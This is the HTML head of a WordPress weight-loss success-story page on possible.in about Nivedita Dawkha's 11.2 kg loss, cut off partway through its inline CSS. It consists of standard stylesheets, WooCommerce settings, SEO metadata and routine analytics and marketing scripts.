

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/success-stories-nivedita-dawkha/
body_size: 38813
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nivedita Dawkha - Lost 11.2 Kg in 5.5 Months! - Possible</title>
	<link rel="canonical" href="https://www.possible.in/success-stories-nivedita-dawkha/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nivedita Dawkha - Lost 11.2 Kg in 5.5 Months! - Possible" />
	<meta property="og:description" content="I gained a lot of weight after the delivery of my child. My weight reached 95 kg and because of this, I started facing health issues like stomach ache and lethargy. I am a nutrition science student myself so I wanted to change my health by fixing my food habits and not through medicines. I [...]" />
	<meta property="og:url" content="https://www.possible.in/success-stories-nivedita-dawkha/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.possible.in/success-stories-nivedita-dawkha/","url":"https://www.possible.in/success-stories-nivedita-dawkha/","name":"Nivedita Dawkha - Lost 11.2 Kg in 5.5 Months! - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/success-stories-nivedita-dawkha/#primaryimage"},"image":{"@id":"https://www.possible.in/success-stories-nivedita-dawkha/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha.webp","datePublished":"2022-12-16T11:30:32+00:00","breadcrumb":{"@id":"https://www.possible.in/success-stories-nivedita-dawkha/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.possible.in/success-stories-nivedita-dawkha/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/success-stories-nivedita-dawkha/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha.webp","contentUrl":"https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha.webp","width":1200,"height":628,"caption":"Success Story Nivedita Dawkha"},{"@type":"BreadcrumbList","@id":"https://www.possible.in/success-stories-nivedita-dawkha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Success Stories","item":"https://www.possible.in/success-story/"},{"@type":"ListItem","position":2,"name":"Success Stories","item":"https://www.possible.in/category/success-stories/"},{"@type":"ListItem","position":3,"name":"Nivedita Dawkha &#82&hellip;"}]},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.14' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1763460093' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-wallet-style-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/frontend/main.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"87a8cc65b4","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://www.possible.in/?p=921918' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fsuccess-stories-nivedita-dawkha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fsuccess-stories-nivedita-dawkha%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, 